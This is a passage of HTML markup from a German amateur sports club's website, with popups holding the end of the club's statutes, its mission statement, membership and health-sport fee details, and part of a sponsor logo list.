<li>Scheidet ein Vorstandsmitglied vor Ablauf seiner Amtszeit aus, so kann der geschäftsführende Vorstand einen Nachfolger bestellen, der das Amt kommissarisch bis zur nächsten Mitgliederversammlung führt. Die nächste Mitgliederversammlung wählt einen Vertreter bis zur nächsten turnusgemäßen Neuwahl. Sollte ein Vorstandsamt nicht anderweitig besetzt werden können, so kann ein Vorstandsmitglied ein zweites Amt ausüben.</li>
</ol>
<ol start="6">
<li>Dem geschäftsführenden Vorstand obliegt die Leitung des Vereins. Er ist für alle Aufgaben zuständig, die nicht durch Satzung oder Ordnungen einem anderen Vereinsorgan zugewiesen sind.</li>
</ol>
<p>Der geschäftsführende Vorstand ist berechtigt, bei Bedarf aufgabenbezogen für einzelne Projekte oder befristet besondere Vertreter nach § 30 BGB zu bestellen und diesen die damit verbundene Vertretung und Geschäftsführung zu übertragen.</p>
<p>Er kann ferner für bestimmte Aufgaben Ausschüsse bilden, Aufgaben delegieren und Ordnungen (insbesondere Beitrags-, Finanz- und Geschäftsordnung) erlassen. Ordnungen sind nicht Bestandteil der Satzung.</p>
<p>Die Mitglieder des geschäftsführenden Vorstands können an allen Sitzungen der Organe und Abteilungen teilnehmen.</p>
<ol start="7">
<li>Sitzungen des geschäftsführenden Vorstandes oder anderer Gremien werden durch den jeweiligen Vorsitzenden des Gremiums, bei dessen Verhinderung durch ein anderes Mitglied des jeweiligen Gremiums, einberufen.</li>
</ol>
<p>Der geschäftsführende Vorstand ist beschlussfähig, wenn mindestens die Hälfte der sich im Amt befindlichen Vorstandsmitglieder anwesend ist. Er kann Mehrheitsbeschlüsse im Umlaufverfahren per E-Mail oder per Telefon- oder Videokonferenz fassen, wenn mindestens die Hälfte der Vorstandsmitglieder an der Beschlussfassung per E-Mail oder Telefon- bzw. Videokonferenz mitwirken. In Telefon- oder Videokonferenzen gefasste Beschlüsse sind innerhalb einer Woche zu dokumentieren. Die Mitglieder des geschäftsführenden Vorstandes haben in der Sitzung des geschäftsführenden Vorstandes je eine Stimme. Bei Stimmengleichheit entscheidet die Stimme des Vorsitzenden.</p>
<ol start="8">
<li>Die Mitglieder des Vorstands nehmen ihre Aufgaben grundsätzlich ehrenamtlich Bei Bedarf können Vereinsämter unter Berücksichtigung der wirtschaftlichen Verhältnisse und der Haushaltslage auch im Rahmen einer entgeltlichen Tätigkeit oder im Rahmen einer Aufwandsentschädigung (z.B. i.S.d. § 3 Nr. 26a EStG) ausgeübt werden. Über die erforderliche Anstellung und weitere Entscheidungen im Rahmen der entgeltlichen Vereinstätigkeit entscheidet der erweiterte Vorstand.</li>
</ol>
<p>Im Übrigen haben die Mitglieder und Mitarbeiter des Vereins, die im Auftrag des Vereins handeln, einen Aufwendungsersatzanspruch nach § 670 BGB für solche Aufwendungen, die ihnen durch die Tätigkeit für den Verein entstanden sind. Der Anspruch auf Aufwendungsersatz kann grundsätzlich nur innerhalb einer Frist von 6 Monaten nach seiner Entstehung geltend gemacht werden. Erstattungen werden nur gewährt, wenn die Aufwendungen mit prüffähigen Belegen und Aufstellungen nachgewiesen werden.</p>
<p><strong>§ 12 Vereinsjugend</strong></p>
<ol>
<li>Die Jugend des Vereins ist die Gemeinschaft aller Mitglieder bis zur Vollendung des 18. Lebensjahres.</li>
<li>Die Jugend verwaltet sich selber im Rahmen der Jugendordnung.</li>
<li>Der Jugendvorstand ist zuständig für alle Jugendangelegenheiten des Vereins. Er entscheidet über die Verwendung der der Jugend zufließenden Mittel.</li>
<li>Organe der Vereinsjugend sind</li>
</ol>
<p>- die Jugendversammlung<br />- der Jugendvorstand</p>
<ol>
<li>Näheres regelt die Jugendordnung, die von der Jugendversammlung des Vereins beschlossen wird. Die Jugendordnung darf den Vorgaben dieser Satzung nicht widersprechen. Im Zweifelsfall gelten die Regelungen dieser Satzung.</p>
</li>
</ol>
<p><strong>§ 13 Aufsichtsrat</strong></p>
<p>Der Aufsichtsrat besteht aus mindestens drei und höchstens zehn Personen. die <br />von der Mitgliederversammlung für jeweils zwei Jahre gewählt werden. <br />Aufsichtsratsmitglieder können nur aus wichtigem Grund durch die <br />Mitgliederversammlung mit einer 2/3-Mehrheit der abgegebenen Stimmen abberufen <br />werden. <br />Scheiden Mitglieder vorzeitig aus, kann der geschäftsführende Vorstand <br />Nachfolger*innen bestellen, die das Amt kommissarisch ausführen. Dies gilt <br />insbesondere, wenn die verbleibende Anzahl der Aufsichtsratsmitglieder drei <br />Personen unterschreitet. Die folgende Mitgliederversammlung wählt dann den/die <br />Nachfolger*innen bis zur nächsten turnusmäßigen Neuwahl. </p>
<p><strong>§ 13 a:</strong><br />Dem Aufsichtsrat obliegt es, den geschäftsführenden Vorstand bei der Planung und Umsetzung wichtiger Angelegenheiten zu beraten, bei strategischen Entscheidungen mitzuwirken und die Wirtschafts- und Finanzsituation zu kontrollieren. Hierzu haben der /die Vorsitzende und/oder ein*e Vertreter*in das Recht, ohne Stimmrecht an den Sitzungen des geschäftsführenden Vorstands beratend teilzunehmen. <br />Zur Übernahme von Bürgschaften, Garantien und ähnlichen Handlungen sowie <br />Investitionsvorhaben über 20.000 € und deren Finanzierung wird die Zustimmung des Aufsichtsrates benötigt.<br />Die Haftung der Mitglieder des Aufsichtsrates wird auf Vorsatz und grobe <br />Fahrlässigkeit beschränkt.<br />Weiteres regelt eine Geschäftsordnung des Aufsichtsrates, die der Zustimmung des geschäftsführenden Vorstands bedarf.</p>
<p><strong>§14 Datenschutz </strong></p>
<ol>
<li>Zur Erfüllung der Zwecke und Aufgaben des Vereins werden unter Beachtung der Vorgaben der EU-Datenschutz-Grundverordnung (EU-DSGVO) und des Bundesdatenschutzgesetzes (BDSG) personenbezogene Daten über persönliche und sachliche Verhältnisse der Mitglieder im Verein verarbeitet.</li>
<li>Soweit die in den jeweiligen Vorschriften beschriebenen Voraussetzungen vorliegen, hat jedes Vereinsmitglied insbesondere die folgenden Rechte:</li>
</ol>
<ul>
<li>das Recht auf Auskunft nach Artikel 15 EU-DSGVO,</li>
<li>das Recht auf Berichtigung nach Artikel 16 EU-DSGVO,</li>
<li>das Recht auf Löschung nach Artikel 17 EU-DSGVO,</li>
<li>das Recht auf Einschränkung der Verarbeitung nach Artikel 18 EU-DSGVO,</li>
<li>das Recht auf Datenübertragbarkeit nach Artikel 20 EU-DSGVO,</li>
<li>das Widerspruchsrecht nach Artikel 21 EU-DSGVO und</li>
<li>Recht auf Beschwerde bei einer Aufsichtsbehörde nach Artikel 77 EU-DSGVO.</li>
</ul>
<ol start="3">
<li>Den Organen des Vereins, allen Mitarbeitern oder sonst für den Verein Tätigen ist es untersagt, personenbezogene Daten unbefugt zu anderen als zu dem zur jeweiligen Aufgabenerfüllung gehörenden Zweck zu verarbeiten, bekannt zu geben, Dritten zugänglich zu machen oder sonst zu nutzen. Diese Pflicht</li>
</ol>
<p>besteht auch über das Ausscheiden der oben genannten Personen aus dem Verein oder dem Vereinsamt hinaus.</p>
<p><strong>§ 15 Kassenprüfer</strong></p>
<p>Die Mitgliederversammlung wählt alle zwei Jahre zwei Kassenprüfer*innen, die nicht dem erweiterten Vorstand angehören dürfen. Sie prüfen mindestens einmal jährlich die Kasse des Vereins.</p>
<p>Die Kassenprüfer erstatten auf der Mitgliederversammlung Bericht und beantragen bei ordnungsgemäßer Führung der Kassengeschäfte die Entlastung des geschäftsführenden Vorstands.</p>
<p><strong>§16 Auflösung des Vereins</strong></p>
<p>Die Auflösung des Vereins kann nur in einer zu diesem Zweck einberufenen Mitgliederversammlung beschlossen werden. Voraussetzung ist, dass 3/4 der abgegebenen gültigen Stimmen zustimmen. Sofern die Mitgliederversammlung nichts anderes beschließt, sind die Mitglieder des geschäftsführenden Vorstands die Liquidatoren.  Je zwei von ihnen sind gemeinsam vertretungsberechtigt.</p>
<p>Bei Auflösung oder Aufhebung des Vereins oder nach Wegfall der steuerbegünstigten Zwecke fällt das nach Beendigung der Liquidation vorhandene Vereinsvermögen an die Gemeinde Holzwickede, die es unmittelbar und ausschließlich für gemeinnützige Zwecke, insbesondere zur Förderung des Sports, zu verwenden hat.</p>
<p>Im Falle einer Fusion des Vereins mit einem anderen Verein fällt das Vermögen nach Vereinsauflösung an den neu entstehenden, steuerbegünstigten Fusionsverein bzw. den aufnehmenden steuerbegünstigten Verein, der es ausschließlich und unmittelbar für gemeinnützige Zwecke zu verwenden hat.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1834",{shadow:0,position:"center_center",ids:"divi-area-hsc-satzung"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1834 -->

<!-- Area #divi-area-1839 -->
<div id="divi-area-1839" class="divi-area-wrap divi-area-wrap-1839 divi-area-wrap-hsc-leitbild divi-area-type-popup divi-area-hsc-leitbild" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1839_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1839_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1839_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1839_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Leitbild des HSC e.V.</h2>
<h4>Präambel:</h4>
<p>Gemeinsamen sportlichen und ethischen Zielen und Idealen verpflichtet und getragen von dem Bestreben, den Menschen in unserer Region eine attraktive sportliche und vom Gemeinschaftsgedanken geprägte Heimat zu bieten, ist aus der Spielvereinigung Holzwickede und der Sportgemeinschaft Holzwickede im Jahre 2015 der</p>
<div><strong>Holzwickeder Sport Club e.V. (HSC)</strong></div>
<p>entstanden.</p>
<h4>Wir!</h4>
<p>Am Rande des Ruhrgebiets gelegen und tief verwurzelt in dessen Tradition mit ehrlicher Arbeit, Offenheit und Verbundenheit mit Region, Menschen und Geschichte ist es unser Bestreben, eine echte Gemeinschaft mit starkem Wir-Gefühl zu sein.</p>
<p>Wir alle, das sind die Fußballerinnen und Fußballer jeden Alters, die Aktiven des Gesundheits-, Breiten und Rehabilitations-Sports, alle passiven und langjährigen Mitglieder, unsere Förderer, Unterstützer und Partner. Wir alle sind Teil des HSC, stehen zu ihm, zu seinen Werten und Zielen.</p>
<h4>Unsere Ziele</h4>
<p>Wir wollen alle unsere Mitglieder, von der Jugend bis zum Seniorenalter, für den Sport begeistern. Unser Angebot im Breiten- und Gesundheitssport soll die Gesundheit, das Wohlbefinden und die Leistungsfähigkeit gezielt erhalten, fördern und Freude an der Bewegung und der gemeinsamen sportlichen Betätigung vermitteln.</p>
<p>Der Leistungssportgedanke ist bei uns fest und nachhaltig verankert. Unsere erste und zweite Herrenmannschaft, die erste Damenmannschaft sowie die ersten Teams der A-, B-, C- und D-Jugend werden nach dem Leistungssportprinzip geführt und sollen eine herausgehobene Position im Fußball der Region einnehmen.</p>
<p>Auch allen weiteren Mannschaften soll ein organisierter Sportbetrieb mit qualifizierten Trainern, Meisterschafts- und Freundschaftsspielen angeboten werden.</p>
<p>Unsere Nachwuchsarbeit ist eine entscheidende Grundlage für den Bestand und die Entwicklung unseres Vereins. Kooperationen, zum Beispiel mit Kindergärten und Schulen streben wir an. Junge Talente sollen gezielt gefördert werden.</p>
<p>Um eine nachhaltige Entwicklung und beste Trainingsbedingungen zu gewährleisten, legen wir großen Wert auf eine qualifizierte Ausbildung aller unserer Übungsleiter. Das gilt für den Leistungs-, aber auch für den Gesundheits- und Breitensport.</p>
<h4>Unsere Werte</h4>
<p>Wir sind in der Region fest verwurzelt</p>
<p>Die Liebe zum Sport und unsere Identifikation mit dem HSC ist der Motor für unser sportliches, soziales und gesellschaftliches Engagement. Die Gemeinde Holzwickede mit ihrer historischen Entwicklung ist die Keimzelle unseres Vereins. Wir stehen fest zu dieser Region, sind elementarer Bestandteil von ihr und wollen ihre positive Entwicklung aktiv fördern und mitgestalten.</p>
<h4>Wir stehen zu unserer sozialen Verantwortung</h4>
<p>Wir wollen allen Mitgliedern eine sportliche und soziale Heimat bieten und ihnen und unseren Anhängern einen wichtigen Lebensinhalt geben. Unser Auftrag als wichtiger Teil des Gemeinwesens sieht Engagement auch in sozialen und sozialpolitischen Fragen vor, wobei wir stets sowohl das Wohl unserer Mitglieder als auch das Gemeinwohl im Blickfeld haben.</p>
<h4>Wir stehen für die Grundwerte des Sports</h4>
<p>Sport überwindet Barrieren. Solidarität, Fairplay, Toleranz, gleiche Rechte und Pflichten und der Wille, sich für den Verein einzusetzen und auch zu engagieren – das prägt unsere tägliche Arbeit. Wir beziehen jeden, der zu uns kommt und unsere Werte und Ziele achtet, in unsere Gemeinschaft ein und nehmen uns Menschen an, die in Not geraten und/oder krank sind und unserer Hilfe bedürfen.</p>
<p>Wir sind mutig und fördern Zivilcourage.</p>
<h4>Wir sind vielfältig</h4>
<p>Wir begreifen Vielfalt als Aufgabe und Chance. Jeder ist uns willkommen, unabhängig von Geschlecht, Alter, ethnischer Herkunft, Religion, Weltanschauung oder Behinderung. Rassismus in seinen unterschiedlichsten Erscheinungsformen lehnen wir nachdrücklich ab.</p>
<p>Wir sind nah – vor allem und gerade dann, wenn's drauf ankommt</p>
<p>In guten, aber insbesondere in schlechten Zeiten stehen wir eng zusammen. Wir helfen und unterstützen einander. Jeder Einzelne von uns ist Botschafter des HSC und soll ein positives Bild des Vereins nach innen und außen vermitteln. Unsere respektvolle, kritikfähige, täglich lernende und sich entwickelnde Gemeinschaft bildet das Fundament unseres Handelns.</p>
<h4>Wir bilden stets das bestmögliche Team</h4>
<p>Ob in den Fußballmannschaften, Schiedsrichter, beim Gesundheits-, Breiten und Reha-Sport, Offizielle, Vorstand und Geschäftsführung: jeder gibt sein Bestes und setzt sich nach besten Kräften für das Wohl des Vereins ein. Wir arbeiten konsequent an unserer Gesunderhaltung und Fitness und wollen im Wettkampf mit fairen Mitteln immer das Beste aus uns herausholen.</p>
<p>Wir werden unsere Freunde und Fans nicht enttäuschen, denn sie sind mit ihrer Leidenschaft und Leidensfähigkeit das Herz der HSC und gehören ebenso wie unsere passiven Mitglieder zu unserer Familie.</p>
<p>Bei der Führung unseres Vereins wollen wir professionell, seriös, unabhängig, kontinuierlich, nachhaltig und vorausschauend handeln und den HSC selbstbewusst, aber achtsam und behutsam in die Zukunft führen.</p>
<p>Dazu gehört ein kameradschaftliches Miteinander aller Akteure im Vorstand und in den Abteilungen mit allen Funktionären, Sportlern und Helfern. Unseren sportlichen, wirtschaftlichen und politischen Partnern begegnen wir fair und loyal. Mit einer kontinuierlichen und offenen Kommunikation nach innen und außen wollen wir Transparenz und Akzeptanz fördern.</p>
<p>&nbsp;</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1839",{shadow:0,position:"center_center",ids:"divi-area-hsc-leitbild"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1839 -->

<!-- Area #divi-area-1851 -->
<div id="divi-area-1851" class="divi-area-wrap divi-area-wrap-1851 divi-area-wrap-hsc-mitgliedsantrag divi-area-type-popup divi-area-hsc-mitgliedsantrag" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1851_0 sfly_feature sfly_feature_9 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider et_pb_top_divider" >
				<div class="et_pb_top_inside_divider et-no-transition"></div>
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1851_1 miloRoundedCorners et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1851_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1851_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Werde Mitglied im HSC</h2>
<p><strong>Du möchtest Mitglied werden in einem starken Verein?</strong> Wir freuen uns darauf, Dich in unserer Gemeinschaft zu begrüßen, mit Dir gemeinsam <strong>Fußball</strong> zu schauen oder zu spielen, deine Teilnahme an einer der zahlreichen Kurse unserer Abteilung <strong>Gesundheitssport</strong> - oder, falls Du uns einfach nur unterstützen magst, freuen wir uns auch über eine passive Mitgliedschaft! Jedermann/-frau ist bei uns herzlich Willkommen!</p>
<p><b>Ab sofort gibt es für alle Abteilungen nur noch ein Antragsformular. Mitglieder für die eine Spielberechtigung beantragt werden soll nutzen bitte das entsprechende Formular des WDFV:</b></p>
<p>Des Weiteren haben wir die Informationspflichten gemäß DSGVO, sowie die Beitragsordnung in neuer Fassung veröffentlicht.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_4_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_4 et_hover_enabled et_pb_bg_layout_light" href="https://hsc-holzwickede.de/2023-hsc-antrag-mitgliedschaft/" target="_blank">HSC-Mitgliedsantrag (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_5_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_5 et_hover_enabled et_pb_bg_layout_light" href="https://hsc-holzwickede.de/2023_hsc_wdfv_antrag/" target="_blank">WDFV Antrag Spielberechtigung (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_6_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_6 et_pb_bg_layout_dark" href="/pdf/hsc-beitragsordnung.pdf" target="_blank">Beitragsordnung ab 01.01.2025 (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_7_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_7 et_pb_bg_layout_dark" href="/pdf/hsc-satzung.pdf" target="_blank">Satzung des HSC e.V. (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_8_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_8 et_hover_enabled et_pb_bg_layout_dark" href="https://hsc-holzwickede.de/2023-info-dsgvo/" target="_blank">Informationspflicht DSGVO (PDF)</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_9_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_9 et_hover_enabled et_pb_bg_layout_light" href="#gesundheitssport-mitgliedsantrag">HSC-Gesundheitssport Mitgliedsantrag...</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1851_10_wrapper et_pb_button_alignment_center et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover dbdb-has-custom-padding">
				<a class="et_pb_button et_pb_button_dap_1851_10 et_hover_enabled et_pb_bg_layout_light" href="#flatanmeldung">HSC-Gesundheitssport Flatrate buchen... </a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1851",{shadow:0,position:"center_center",ids:"divi-area-hsc-mitgliedsantrag"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1851 -->

<!-- Area #divi-area-1913 -->
<div id="divi-area-1913" class="divi-area-wrap divi-area-wrap-1913 divi-area-wrap-gesundheitssport-mitgliedsantrag divi-area-type-popup divi-area-gesundheitssport-mitgliedsantrag" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1913_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1913_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1913_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1913_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1913_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1913_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Mitgliedschaftsantrag<br />HSC Gesundheitssport</h4>
<p><strong>Öffnen Sie das Anmeldeformular am Ende dieser Seite (Button), drucken Sie es aus, und senden Sie es uns ausgefüllt zu.</strong></p>
<ul>
<li>auf jede Anmeldung erfolgt eine schriftliche Bestätigung</li>
<li>Mitgliedschaft ist lediglich ab dem 01.01. eines Jahres möglich und verlängert sich automatisch</li>
<li>Stichtag für die Anmeldung ist der 15.02. eines Jahres</li>
<li>für Kinder ist der Eintritt jederzeit möglich</li>
<li>die Kündigungsfrist beträgt 4 Wochen vor Jahresende Infos unter https://hsc-holzwickede.de/verein/satzung</li>
<li>der Mitgliedsbeitrag ist jährlich im Voraus zu entrichten</li>
<li>der Verein erhebt eine einmalige Aufnahmegebühr von 10,- Euro. Dieser Betrag wird mit der ersten Sepa-Lastschrift erhoben.</li>
</ul>
<p>Das Mitglied ist damit berechtigt, ohne zusätzliche Kosten, an allen Abschnitten eines nicht fest definierten Sportkurses im Jahr teilzunehmen. Ausnahme: Aquafitness (muss eine Zusatzgebühr entrichtet werden).</p>
<p><strong>Vereinsbeitrag-Staffelung:</strong></p>
<ul>
<li><strong>1. Person: 150,- Euro jährlich</strong></li>
<li><strong>2. Person (im gleichen Haushalt): 132,- Euro jährlich</strong></li>
<li><strong>Kinder (bis zur Vollendung des 17. Lebensjahres): 96,- Euro jährlich</strong></li>
<li>Geschwisterkinder zahlen jeweils die Hälfte des Betrages</li>
</ul></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1913_6_wrapper  et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover">
				<a class="et_pb_button et_pb_button_dap_1913_6 et_pb_bg_layout_light" href="/pdf/hsc-antrag-gesundheitssport.pdf" target="_blank">HSC Gesundheitssport Mitgliedsantrag (PDF)...</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1913",{shadow:0,position:"center_center",ids:"divi-area-gesundheitssport-mitgliedsantrag"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1913 -->

<!-- Area #divi-area-2330 -->
<div id="divi-area-2330" class="divi-area-wrap divi-area-wrap-2330 divi-area-wrap-kursanmeldung-erhalten divi-area-type-popup divi-area-kursanmeldung-erhalten" style="display:none;">
<div class="et_pb_section et_pb_section_dap_2330_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_2330_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_2330_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2330_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="hscges_logo" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_2330_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_2330_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Vielen Dank für Ihre Kursanmeldung!</h3>
<p>Ihre Kursanmeldung wird nun an unser Team zur Bearbeitung weitergeleitet. <br />Sie können dieses Fenster nun schließen.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-2330",{shadow:0,position:"center_center",singleton:1,ids:"divi-area-kursanmeldung-erhalten"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-2330 -->

<!-- Area #divi-area-2395 -->
<div id="divi-area-2395" class="divi-area-wrap divi-area-wrap-2395 divi-area-wrap-sponsorenliste divi-area-type-popup divi-area-sponsorenliste" style="display:none;">
<div class="et_pb_section et_pb_section_dap_2395_0 sfly_logos sfly_logos_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_2395_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_2395_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_2395_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Premium-Sponsoren DES HSC e.V.</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_dap_2395_4">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_6">
				
				
				
				
				<a href="http://ebbinghaus-automobile.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-05.jpg" alt="" title="Ebbinghaus" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-05.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-05-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2412" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_7">
				
				
				
				
				<a href="http://kost-siebdruck.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-09.jpg" alt="" title="KOST Druck" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-09.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-09-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2408" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_8">
				
				
				
				
				<a href="#"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-14.jpg" alt="" title="Mark Trennwandtechnik" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-14.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-14-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2403" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_9">
				
				
				
				
				<a href="https://hsc-holzwickede.de/gesundheitssport" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-16.jpg" alt="" title="HSC Gesundheitssport" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-16.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-16-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2401" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_dap_2395_10  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_2395_11">
				
				
				
				
				<a href="http://sw-unna.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-03.jpg" alt="" title="Stadtwerke Unna" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-03.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-03-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2414" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_12">
				
				
				
				
				<a href="http://elektronikwalter.de" target="_blank"><span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-06.jpg" alt="" title="Elektrotechnik Dirk Walter" srcset="https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-06.jpg 400w, https://hsc-holzwickede.de/wp-content/uploads/sponsor-p-06-300x188.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" class="wp-image-2411" /></span></a>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_2395_13">
				
				
				
				
